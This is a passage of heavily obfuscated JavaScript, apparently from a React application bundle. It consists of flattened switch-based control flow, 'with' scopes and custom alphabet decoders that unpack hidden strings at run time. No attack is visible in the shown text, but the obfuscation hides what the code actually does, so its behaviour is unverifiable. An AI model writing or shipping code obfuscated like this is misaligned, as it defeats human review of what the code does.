CSTAi1.m5kFr5.BiXxwtZ+0x77:P3DjUb(CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=0x13b,I09MNUE+=-0x13f,jZEP1Z+=-0x91,EFITBT+=0x151);break;case I09MNUE- -0xb0:return _usEu8r;case 0x8d:return;case EFITBT- -0x10f:case-0xef:return s1cOuT(P3r4Vlc);case EFITBT-0x1b:case-0xf4:P3DjUb(P3r4Vlc.push((Wq0C9d|ZUfz0l<<WhZcSw)&yNujLbd[0x1b]),CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=0xb1,I09MNUE+=-0xf7,jZEP1Z+=0x12f);break;case 0x83:default:if(NMbU7ok()){P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=0x3c2,I09MNUE+=-0x1de,jZEP1Z+=-0x76,EFITBT+=-0x120);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=-0xdd,I09MNUE+=-0xe8,jZEP1Z+=-0xbe,EFITBT+=0x1d1);break}case RIQIFaX-0x63:P3DjUb([lkrdARI.nTGcP6D]=Xndp0o,lkrdARI.KUndZ7=\"\\u0035\\u0047\\u0041\\u0057\\u006b\\u004d\\u002b\\u0077\\u002a\\u0024\\u0034\\u003f\\u0030\\u007c\\u0052\\u0062\\u0060\\u006f\\u0058\\u0029\\u007d\\u003e\\u0048\\u006c\\u0046\\u0042\\u0064\\u003c\\u0055\\u004f\\u0053\\u0078\\u0025\\u0022\\u0065\\u005f\\u0037\\u004b\\u0067\\u0061\\u0068\\u007e\\u0021\\u0043\\u0028\\u005a\\u0070\\u0072\\u0069\\u005e\\u0040\\u005d\\u0023\\u002f\\u002c\\u0033\\u007b\\u0063\\u005b\\u0066\\u002e\\u004a\\u0059\\u0031\\u0038\\u0039\\u0045\\u0049\\u0051\\u006e\\u004e\\u0056\\u0050\\u0036\\u0026\\u007a\\u0076\\u0073\\u003a\\u003d\\u006d\\u0075\\u0074\\u0044\\u004c\\u0079\\u0032\\u003b\\u0054\\u006a\\u0071\",lkrdARI.FWap8k=\"\"+(lkrdARI.nTGcP6D||\"\"),lkrdARI.QSauQV6=lkrdARI.FWap8k.length,lkrdARI.P3r4Vlc=[],lkrdARI.Wq0C9d=yNujLbd[I09MNUE+0x100],CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=0x27,I09MNUE+=0x14);break;case jZEP1Z-0x38:P3DjUb([YmLmjS.uFDVuJ]=Xndp0o,YmLmjS.AjNG76=function*RIQIFaX(I09MNUE,jZEP1Z,EFITBT,CSTAi1,Xndp0o={GDVFCo:{}}){while(I09MNUE+jZEP1Z+EFITBT+CSTAi1!==-0xd3)with(Xndp0o.bzGhGWa||Xndp0o)switch(I09MNUE+jZEP1Z+EFITBT+CSTAi1){case Xndp0o.GDVFCo.JT3SH5+-0x15c:case 0x75:for(Xndp0o.GDVFCo.U96kvW0=yNujLbd[jZEP1Z+0x5c];U96kvW0<O6uwYR;U96kvW0++){Xndp0o.GDVFCo.qWFIG_=E74VPM0.indexOf(wNLyPc[U96kvW0]);if(qWFIG_===-yNujLbd[0x4])continue;if(mMlJ5U7<yNujLbd[0x2]){mMlJ5U7=qWFIG_}else{P3DjUb(mMlJ5U7+=qWFIG_*yNujLbd[I09MNUE+-0x86],ugbe7Mx|=mMlJ5U7<<QSaPIw,QSaPIw+=(mMlJ5U7&yNujLbd[I09MNUE+-0x76])>yNujLbd[0x20]?yNujLbd[I09MNUE+-0x8a]:yNujLbd[0x1e]);do{P3DjUb(AecsNF.push(ugbe7Mx&yNujLbd[0x1b]),ugbe7Mx>>=yNujLbd[0xc],QSaPIw-=yNujLbd[0xc])}while(QSaPIw>yNujLbd[EFITBT+0x179]);mMlJ5U7=-yNujLbd[EFITBT+0x161]}}if(mMlJ5U7>-yNujLbd[0x4]){P3DjUb(Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=-0xd6,CSTAi1+=0xb5);break}else{P3DjUb(Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=-0x62,jZEP1Z+=0x8c,CSTAi1+=0xb5);break}case EFITBT- -0x199:P3DjUb(Xndp0o.GDVFCo.JT3SH5=-0x38,Xndp0o.bzGhGWa=Xndp0o.oQoO2Mq,I09MNUE+=-0xf1,jZEP1Z+=-0x236,EFITBT+=0x125,CSTAi1+=0x111);break;default:P3DjUb(Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=0xd2,jZEP1Z+=-0x1dd,EFITBT+=0x3f,CSTAi1+=0x5a);break;case-0x45:case 0x2d:P3DjUb(Xndp0o.GDVFCo.AecsNF=[],Xndp0o.GDVFCo.ugbe7Mx=yNujLbd[I09MNUE+-(EFITBT+0x137)],Xndp0o.GDVFCo.QSaPIw=yNujLbd[jZEP1Z+0x5c],Xndp0o.GDVFCo.mMlJ5U7=-yNujLbd[EFITBT+0x96],Xndp0o.bzGhGWa=Xndp0o.GDVFCo,EFITBT+=-0xcb);break;case 0x61:case EFITBT- -0x19e:case-0xd6:return YmLmjS.FADPaT3=!0x0,s1cOuT(AecsNF);case-0x84:case-0xb5:P3DjUb(Xndp0o.GDVFCo.JT3SH5=0xbe,GDVFCo.E74VPM0=\"\\u002a\\u0035\\u0037\\u0039\\u0022\\u0047\\u003d\\u0038\\u0046\\u003a\\u005a\\u0073\\u0061\\u0041\\u006f\\u007e\\u0078\\u005d\\u004a\\u0071\\u0031\\u0068\\u0077\\u0070\\u003b\\u0058\\u003c\\u0074\\u002e\\u004c\\u0025\\u0063\\u002b\\u0023\\u0079\\u0032\\u0054\\u007d\\u0059\\u0021\\u007c\\u006a\\u0033\\u0067\\u0048\\u0052\\u0053\\u0049\\u006d\\u0076\\u0036\\u0069\\u005b\\u0055\\u0026\\u0028\\u0057\\u004e\\u007a\\u003f\\u0060\\u0043\\u0045\\u0024\\u004b\\u0062\\u0075\\u002f\\u007b\\u0050\\u0066\\u005e\\u0051\\u003e\\u006e\\u004f\\u0065\\u0040\\u002c\\u0044\\u006c\\u004d\\u0030\\u0056\\u0042\\u0034\\u005f\\u0029\\u0064\\u0072\\u006b\",GDVFCo.wNLyPc=\"\"+(YmLmjS.uFDVuJ||\"\"),GDVFCo.O6uwYR=GDVFCo.wNLyPc.length,Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=0xcf,jZEP1Z+=0x59,EFITBT+=-0x5a,CSTAi1+=0x14);break;case Xndp0o.GDVFCo.JT3SH5+-0x128:Xndp0o.GDVFCo.JT3SH5=0x9;case 0xb2:case Xndp0o.GDVFCo.JT3SH5+-0x17d:P3DjUb(AecsNF.push((ugbe7Mx|mMlJ5U7<<QSaPIw)&yNujLbd[jZEP1Z+0x75]),Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=0x74,jZEP1Z+=0x8c);break;case jZEP1Z-0x138:case 0x5d:case-0x93:P3DjUb(Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=-0x56,jZEP1Z+=-0x1dd,EFITBT+=-0x8c,CSTAi1+=0x1b5);break}},YmLmjS.FADPaT3=void 0x0,CSTAi1.YZYJLw=CSTAi1.YmLmjS,I09MNUE+=0x4f,jZEP1Z+=0xc8);break;case-0x6a:P3DjUb([...scRlvOf.bIjHnwW]=Xndp0o,scRlvOf.dXcSbP=function*RIQIFaX(I09MNUE,jZEP1Z,EFITBT={RKTSU7:{}},CSTAi1){while(I09MNUE+jZEP1Z!==0x68)with(EFITBT.H7hNZXZ||EFITBT)switch(I09MNUE+jZEP1Z){case jZEP1Z-0x79:P3DjUb([EFITBT.RKTSU7.CrtMrz,EFITBT.RKTSU7.eheouU]=[0x56,-0x7f],RKTSU7.RgAixX=function(...I09MNUE){return RIQIFaX(-0xc5,0x10,{RKTSU7:EFITBT.RKTSU7,qCrzUnG:{}},I09MNUE).next().value},RKTSU7.uNb8tZ=function(...I09MNUE){return RIQIFaX(0xaf,-0xad,{RKTSU7:EFITBT.RKTSU7,R9pSAxC:{}},I09MNUE).next().value},scRlvOf.bIjHnwW[yNujLbd[I09MNUE+0x79]]=yNujLbd[I09MNUE+0x7b],eJ8N_0x(RKTSU7.RgAixX),eJ8N_0x(RKTSU7.uNb8tZ),EFITBT.H7hNZXZ=EFITBT.RKTSU7,I09MNUE+=0x9e,jZEP1Z+=0x7f);break;case jZEP1Z- -0xaf:P3DjUb([...R9pSAxC.cLKgun]=CSTAi1,R9pSAxC.UwVUhL5=function*RIQIFaX(I09MNUE,jZEP1Z,EFITBT={XyrKLE:{}}){while(I09MNUE+jZEP1Z!==-0x69)with(EFITBT.rRj7d1||EFITBT)switch(I09MNUE+jZEP1Z){case 0xd3:case EFITBT.XyrKLE.gWPPvHH+0x52:P3DjUb(R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x23]]=yNujLbd[I09MNUE+-0x2b],R9pSAxC.cLKgun[yNujLbd[0x33]]=-yNujLbd[I09MNUE+-0x29]);for(R9pSAxC.cLKgun[yNujLbd[0x13]]=yNujLbd[I09MNUE+-0x2b];R9pSAxC.cLKgun[yNujLbd[0x13]]<R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x22]];R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x1a]]++){R9pSAxC.cLKgun[yNujLbd[0xa1]]=R9pSAxC.cLKgun[yNujLbd[0x4]].indexOf(R9pSAxC.cLKgun[-yNujLbd[I09MNUE+0xf]][R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x1a]]]);if(R9pSAxC.cLKgun[yNujLbd[0xa1]]===-yNujLbd[I09MNUE+-0x29])continue;if(R9pSAxC.cLKgun[yNujLbd[0x33]]<yNujLbd[0x2]){R9pSAxC.cLKgun[yNujLbd[I09MNUE+0x6]]=R9pSAxC.cLKgun[yNujLbd[0xa1]]}else{P3DjUb(R9pSAxC.cLKgun[yNujLbd[0x33]]+=R9pSAxC.cLKgun[yNujLbd[0xa1]]*yNujLbd[I09MNUE+-0xc],R9pSAxC.cLKgun[-yNujLbd[0xbc]]|=R9pSAxC.cLKgun[yNujLbd[I09MNUE+0x6]]<<R9pSAxC.cLKgun[yNujLbd[0xa]],R9pSAxC.cLKgun[yNujLbd[0xa]]+=(R9pSAxC.cLKgun[yNujLbd[0x33]]&yNujLbd[I09MNUE+0x4])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[I09MNUE+-0xf]);do{P3DjUb(R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x1f]].push(R9pSAxC.cLKgun[-yNujLbd[0xbc]]&yNujLbd[I09MNUE+-0x12]),R9pSAxC.cLKgun[-yNujLbd[0xbc]]>>=yNujLbd[0xc],R9pSAxC.cLKgun[yNujLbd[0xa]]-=yNujLbd[I09MNUE+-0x21])}while(R9pSAxC.cLKgun[yNujLbd[0xa]]>yNujLbd[0x1c]);R9pSAxC.cLKgun[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(R9pSAxC.cLKgun[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=-0xe,jZEP1Z+=0x11d);break}else{P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x39,jZEP1Z+=0x11d);break}case jZEP1Z- -0x105:P3DjUb(R9pSAxC.cLKgun[-yNujLbd[0x3c]]=\"\"+(R9pSAxC.cLKgun[yNujLbd[0x2]]||\"\"),R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0xfa]]=R9pSAxC.cLKgun[-yNujLbd[I09MNUE+-0xc9]].length,EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=-0x70);break;case-0xf4:case-0x7c:case 0xe3:return R9pSAxC.qTvNTpp=!0x0,s1cOuT(R9pSAxC.cLKgun[yNujLbd[0xe]]);case EFITBT.XyrKLE.Y49GAkG+-0x42:case-0x21:case 0x6a:P3DjUb(R9pSAxC.cLKgun[yNujLbd[0xe]].push((R9pSAxC.cLKgun[-yNujLbd[0xbc]]|R9pSAxC.cLKgun[yNujLbd[I09MNUE+0x14]]<<R9pSAxC.cLKgun[yNujLbd[0xa]])&yNujLbd[0x1b]),EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x47);break;case jZEP1Z-0x125:case 0x5d:P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x88);break;case I09MNUE- -0x69:case 0xac:case 0x55:P3DjUb([EFITBT.XyrKLE.Y49GAkG,EFITBT.XyrKLE.gWPPvHH,EFITBT.XyrKLE.imxk7s]=[-0x6f,0xc3,-0x28],R9pSAxC.cLKgun[-yNujLbd[0x3c]]=\"\"+(R9pSAxC.cLKgun[yNujLbd[0x2]]||\"\"),R9pSAxC.cLKgun[yNujLbd[0xb]]=R9pSAxC.cLKgun[-yNujLbd[I09MNUE+-0xc]].length,EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x4d,jZEP1Z+=-0x109);break;case 0xce:default:case-0x34:P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x1d5,jZEP1Z+=-0x154);break;case 0x40:case I09MNUE- -0x9a:P3DjUb([EFITBT.XyrKLE.Y49GAkG,EFITBT.XyrKLE.gWPPvHH,EFITBT.XyrKLE.imxk7s]=[0xde,-0xc5,-0xbf],R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x13]]=yNujLbd[0x4],R9pSAxC.cLKgun[yNujLbd[0x4]]=\"\\x5e\\x43\\x62\\x6c\\x4f\\x53\\x42\\x54\\x72\\x6f\\x66\\x4d\\x71\\x47\\x69\\x50\\x70\\x67\\x56\\x65\\x63\\x6a\\x75\\x29\\x3c\\x52\\x23\\x36\\x5a\\x48\\x55\\x30\\x46\\x3b\\x4e\\x61\\x33\\x41\\x64\\x51\\x74\\x2e\\x32\\x39\\x35\\x6b\\x37\\x4a\\x73\\x58\\x45\\x77\\x3f\\x4b\\x79\\x6e\\x4c\\x7b\\x68\\x5b\\x49\\x60\\x5f\\x28\\x34\\x44\\x57\\x6d\\x38\\x59\\x2a\\x78\\x2b\\x7e\\x3a\\x5d\\x7c\\x40\\x7d\\x22\\x76\\x2c\\x25\\x2f\\x21\\x7a\\x3d\\x24\\x3e\\x31\\x26\",EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0xf2,jZEP1Z+=-0x13a);break;case jZEP1Z!=-0x11f&&jZEP1Z!=0x69&&jZEP1Z- -0x48:P3DjUb(EFITBT.rRj7d1=EFITBT.kC8Z2f,I09MNUE+=-0x35,jZEP1Z+=-0xb);break;case 0x70:P3DjUb(EFITBT.rRj7d1=EFITBT.z9GsWZ,I09MNUE+=0xb0,jZEP1Z+=-0x73);break;case-0xd7:case-0x75:P3DjUb([EFITBT.XyrKLE.Y49GAkG,EFITBT.XyrKLE.gWPPvHH,EFITBT.XyrKLE.imxk7s]=[-0xf8,0xc3,-0xe8],EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0xbd,jZEP1Z+=0x7f);break;case jZEP1Z!=0xb4&&jZEP1Z-0xd0:P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x1d5,jZEP1Z+=-0x148);break;case 0xf0:case I09MNUE!=0x2d&&I09MNUE!=0x105&&I09MNUE-0xa0:case-0x25:P3DjUb(R9pSAxC.cLKgun[yNujLbd[0xe]]=[],R9pSAxC.cLKgun[-yNujLbd[I09MNUE+0x27]]=yNujLbd[0x2],EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=-0x68);break}},R9pSAxC.qTvNTpp=void 0x0,EFITBT.H7hNZXZ=EFITBT.R9pSAxC,I09MNUE+=0xa7,jZEP1Z+=-0x13);break;case jZEP1Z!=0x3&&jZEP1Z- -0x5d:return bPdvXEy[yYRSrB[yNujLbd[I09MNUE+-0x5b]]];case I09MNUE!=0x5d&&I09MNUE- -0x4:scRlvOf.bIjHnwW[-yNujLbd[0xd5]]=iU6F0f(bIGMn0(0x21e)).useState(yNujLbd[0x1af]);return scRlvOf.l8HkAFK=!0x0,iU6F0f((0x1,RgAixX)(yNujLbd[0x21b]))(iU6F0f((0x1,RgAixX)(0x220)+yNujLbd[0xa9]),yNujLbd[0x6],iU6F0f((0x1,RgAixX)(yNujLbd[0x21b]))(iU6F0f((0x1,RgAixX)(0x221)+yNujLbd[0x159]),yNujLbd[0x6]));case 0x8d:P3DjUb([EFITBT.RKTSU7.CrtMrz,EFITBT.RKTSU7.eheouU]=[-0x55,0xa9],EFITBT.H7hNZXZ=EFITBT.hZXbY4T,I09MNUE+=0x37,jZEP1Z+=-0x1b8);break;case I09MNUE- -0x4a:return wk2CBYM;case I09MNUE- -0x17d:case 0x5e:return wk2CBYM;case-0x1:return wk2CBYM;case-0x3b:default:return bPdvXEy[yYRSrB[yNujLbd[I09MNUE+-0x5b]]]=(0x1,EFITBT.RKTSU7.uNb8tZ)(yfQi8q[yYRSrB[yNujLbd[I09MNUE+-0x5b]]]);case 0x96:case-0xf9:EFITBT.R9pSAxC.wk2CBYM=(0x1,UwVUhL5)(0x13,0x9a).next().value;if(qTvNTpp){P3DjUb(EFITBT.H7hNZXZ=EFITBT.R9pSAxC,I09MNUE+=-0x1d2,jZEP1Z+=0x10a);break}else{P3DjUb(EFITBT.H7hNZXZ=EFITBT.R9pSAxC,I09MNUE+=-0x1b1,jZEP1Z+=0xd0);break}case 0x2e:case EFITBT.RKTSU7.CrtMrz+-0x51:P3DjUb(EFITBT.H7hNZXZ=EFITBT.qCrzUnG,I09MNUE+=0x134,jZEP1Z+=-0xd9);break;case-0x1d:P3DjUb(EFITBT.H7hNZXZ=EFITBT.R9pSAxC,I09MNUE+=0x22d,jZEP1Z+=-0x17a);break;case jZEP1Z-0x5b:case-0xf2:case-0xf8:return;case 0xe:case I09MNUE-0xe6:P3DjUb(EFITBT.H7hNZXZ=EFITBT.RKTSU7,I09MNUE+=-0x167,jZEP1Z+=0x223);break;case-0xb5:P3DjUb([...qCrzUnG.yYRSrB]=CSTAi1,qCrzUnG.yYRSrB[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[qCrzUnG.yYRSrB[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(EFITBT.H7hNZXZ=EFITBT.qCrzUnG,I09MNUE+=0x122,jZEP1Z+=-0xd);break}else{P3DjUb(EFITBT.H7hNZXZ=EFITBT.qCrzUnG,I09MNUE+=0x122,jZEP1Z+=-0xc);break}}},scRlvOf.l8HkAFK=void 0x0,scRlvOf.gaJjaV4=(0x1,scRlvOf.dXcSbP)(-0x79,-0x7b).next().value);if(scRlvOf.l8HkAFK){P3DjUb(CSTAi1.YZYJLw=CSTAi1.scRlvOf,RIQIFaX+=-0x68,I09MNUE+=0xa5,EFITBT+=0x24);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.scRlvOf,RIQIFaX+=-0x68,I09MNUE+=-0x19d,EFITBT+=0x342);break}case CSTAi1.m5kFr5.w8VbhoS+-0x97:case-0x7e:case 0x39:P3DjUb(CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=0x35,I09MNUE+=0x194,jZEP1Z+=-0x132,EFITBT+=-0x172);break;case RIQIFaX-0xfb:case-0xc6:CteZzRx.D5ep_4=function(...RIQIFaX){return Mvh0ye(-0x7d,0xda,-0x20,-0xa7,{CteZzRx:CSTAi1.CteZzRx,TizZE8:CSTAi1.TizZE8,m5kFr5:CSTAi1.m5kFr5,scRlvOf:{}},RIQIFaX).next().value};return;case I09MNUE-0x188:return gaJjaV4;case CSTAi1.m5kFr5.Icuw8Z+0x18:case 0xa4:return bPdvXEy[HxGklBH];case CSTAi1.m5kFr5.BiXxwtZ+0x7d:case-0x7a:case 0x13:P3DjUb(iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21c])+yNujLbd[0xd8]](NraaAXa,iU6F0f((0x1,CSTAi1.TizZE8.wsSPvo)(0x223)+yNujLbd[0xf1])[(0x1,CSTAi1.TizZE8.wsSPvo)(0x224)+(0x1,CSTAi1.TizZE8.wsSPvo)(0x225)+yNujLbd[0x142]](NraaAXa)[(0x1,CSTAi1.TizZE8.wsSPvo)(0x226)]),CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=-0x187,I09MNUE+=-0x8f,jZEP1Z+=-0xf8,EFITBT+=0x334);break;case RIQIFaX!=-0xe5&&jZEP1Z- -0x17:CSTAi1.YmLmjS._usEu8r=(0x1,AjNG76)(-0x28,-(jZEP1Z+-0x23),-0x38,I09MNUE+0x1c8).next().value;if(FADPaT3){P3DjUb(CSTAi1.YZYJLw=CSTAi1.YmLmjS,RIQIFaX+=-0x19b,jZEP1Z+=-0x1b,EFITBT+=0xf);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.YmLmjS,RIQIFaX+=-0x123,I09MNUE+=0x16d,jZEP1Z+=-0xb9,EFITBT+=0xf);break}case I09MNUE-0x7d:[CSTAi1.m5kFr5.w8VbhoS,CSTAi1.m5kFr5.Icuw8Z,CSTAi1.m5kFr5.BiXxwtZ]=[-0xd,0x7a,-0x92];return _usEu8r;case 0xd:P3DjUb((0x1,RHBd9LT)(),CSTAi1.YZYJLw=CSTAi1.m5kFr5,I09MNUE+=-0x28,EFITBT+=0x9e);break;case jZEP1Z-0xee:case 0x87:case 0x9:return bPdvXEy[oqDhmrl]=(0x1,CSTAi1.R0qG2O.L3_UMn)(yfQi8q[oqDhmrl]);case-0xd4:case-0x3b:case jZEP1Z- -0x1a1:P3DjUb(CSTAi1.TizZE8={},CSTAi1.TizZE8.RV_R7B=function(...RIQIFaX){return Mvh0ye(0x98,-0x34,-0x20,-0xa7,{TizZE8:CSTAi1.TizZE8,m5kFr5:CSTAi1.m5kFr5,CteZzRx:{}},RIQIFaX).next().value},CSTAi1.TizZE8.wsSPvo=function(...RIQIFaX){return Mvh0ye(-0x184,0x3,0xa4,0xcc,{TizZE8:CSTAi1.TizZE8,m5kFr5:CSTAi1.m5kFr5,PjkbSAJ:{}},RIQIFaX).next().value},CSTAi1.TizZE8.xhfDGl=function(...RIQIFaX){return Mvh0ye(0xc4,-0x1b9,0xe,0xbd,{TizZE8:CSTAi1.TizZE8,m5kFr5:CSTAi1.m5kFr5,YmLmjS:{}},RIQIFaX).next().value});if(bIGMn0(jZEP1Z+0x2ed)+\"\\x76\" in ImLo24H){P3DjUb(CSTAi1.YZYJLw=CSTAi1.TizZE8,RIQIFaX+=-0x45c,I09MNUE+=0x1df,jZEP1Z+=0xb0,EFITBT+=0x196);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=-0x318,I09MNUE+=0x185,jZEP1Z+=0xb0,EFITBT+=-0x43);break}case I09MNUE- -0x122:case 0x80:case 0x51:P3DjUb(CSTAi1.YZYJLw=CSTAi1.PjkbSAJ,RIQIFaX+=-0x154,I09MNUE+=0xc2,jZEP1Z+=-0x295,EFITBT+=0x2c2);break;case jZEP1Z-0x50:P3DjUb([CSTAi1.m5kFr5.w8VbhoS,CSTAi1.m5kFr5.Icuw8Z,CSTAi1.m5kFr5.BiXxwtZ]=[0xdb,-0x1a,-0xd2],m5kFr5.RHBd9LT=function(...RIQIFaX){return Mvh0ye(0x89,0x25,-0x5a,-0x9d,{m5kFr5:CSTAi1.m5kFr5,R0qG2O:{}},RIQIFaX).next().value});if(bIGMn0(0x21b)in ImLo24H){P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=0x45,I09MNUE+=-0x4c,jZEP1Z+=0x29,EFITBT+=0xbe);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=0x45,I09MNUE+=-0x74,jZEP1Z+=0x29,EFITBT+=0x15c);break}case CSTAi1.m5kFr5.w8VbhoS+-0xec:[PjkbSAJ.HxGklBH]=Xndp0o;if(typeof bPdvXEy[PjkbSAJ.HxGklBH]===RrnFcFC(yNujLbd[RIQIFaX+0x186])){P3DjUb(CSTAi1.YZYJLw=CSTAi1.PjkbSAJ,jZEP1Z+=-0x197,EFITBT+=0x1ab);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.PjkbSAJ,RIQIFaX+=0xc5,jZEP1Z+=-0x261,EFITBT+=0x1ab);break}case 0xa0:case CSTAi1.m5kFr5.w8VbhoS+-0x7a:P3DjUb(CSTAi1.lkrdARI.WhZcSw=yNujLbd[RIQIFaX+-0xae],CSTAi1.lkrdARI.ZUfz0l=-yNujLbd[0x4],CSTAi1.YZYJLw=CSTAi1.lkrdARI,I09MNUE+=0x90,EFITBT+=-0x165);break;case I09MNUE- -0x74:P3DjUb((0x1,RV_R7B)(),CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=0x144,I09MNUE+=-0x5a,EFITBT+=-0x1d9);break;case CSTAi1.m5kFr5.w8VbhoS+-0x14a:case 0xc3:[BENVyM.oqDhmrl]=Xndp0o;if(typeof bPdvXEy[BENVyM.oqDhmrl]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.YZYJLw=CSTAi1.BENVyM,I09MNUE+=-0x160,jZEP1Z+=0xe9);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.BENVyM,RIQIFaX+=0x39,I09MNUE+=-0x5a,jZEP1Z+=0xe9);break}case jZEP1Z- -0xe9:P3DjUb(CSTAi1.YZYJLw=CSTAi1.cVGFZY,RIQIFaX+=0x12c,EFITBT+=-0x1a5);break;case jZEP1Z-0x83:case 0x37:return s1cOuT(P3r4Vlc);case CSTAi1.m5kFr5.Icuw8Z+0x1d:return bPdvXEy[HxGklBH]=(0x1,CSTAi1.TizZE8.xhfDGl)(yfQi8q[HxGklBH])}}P3DjUb(RIQIFaX=void 0x0,I09MNUE=Mvh0ye(-0x57,0x99,-0x83,-0x92).next().value);if(RIQIFaX){return I09MNUE}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])(()=>{if(NMbU7ok()){P3DjUb(eJ8N_0x(I09MNUE),eJ8N_0x(RIQIFaX));function RIQIFaX(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x4]]=\"\\u0044\\u003a\\u002b\\u0028\\u004f\\u0037\\u0055\\u0045\\u0073\\u004c\\u0057\\u0058\\u002a\\u0039\\u0071\\u007d\\u005e\\u003e\\u0075\\u0078\\u0029\\u006c\\u003c\\u0060\\u0026\\u004a\\u0065\\u0043\\u0041\\u0074\\u0064\\u0040\\u002f\\u0054\\u0052\\u004b\\u003f\\u0072\\u0025\\u0076\\u0077\\u002c\\u0031\\u0050\\u006d\\u0024\\u0062\\u0023\\u0067\\u0042\\u004e\\u0068\\u0036\\u0047\\u0046\\u0066\\u0053\\u0079\\u0038\\u004d\\u0051\\u003b\\u0063\\u0048\\u007c\\u005f\\u007e\\u0022\\u003d\\u0034\\u0049\\u007b\\u0070\\u005a\\u002e\\u0069\\u005b\\u0056\\u006e\\u0021\\u006a\\u0061\\u0032\\u006f\\u006b\\u0035\\u0030\\u0033\\u005d\\u0059\\u007a\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x83]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[yNujLbd[0x83]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[-yNujLbd[0x24]]=RIQIFaX[yNujLbd[0x4]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0xc]]]);if(RIQIFaX[-yNujLbd[0x24]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1c]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1c]]=RIQIFaX[-yNujLbd[0x24]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1c]]+=RIQIFaX[-yNujLbd[0x24]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1c]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x29]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x29]])}function I09MNUE(...I09MNUE){I09MNUE[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof 